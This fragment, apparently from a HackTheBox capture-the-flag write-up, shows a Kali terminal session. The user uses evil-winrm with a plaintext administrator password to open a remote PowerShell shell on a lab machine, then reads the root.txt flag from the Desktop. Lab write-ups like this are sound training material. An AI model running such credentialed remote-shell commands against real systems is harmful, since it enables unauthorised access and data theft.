 ┌──(kali㉿kali)-[~/Documents/HackTheBox/Saison8/TomWatcher]
└─$ evil-winrm -i 10.10.11.72 -u administrator -p 'NewP@ssw0rd123'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimpleme
nted on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-complet
on
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
f413ca
*Evil-WinRM* PS C:\Users\Administrator\Desktop>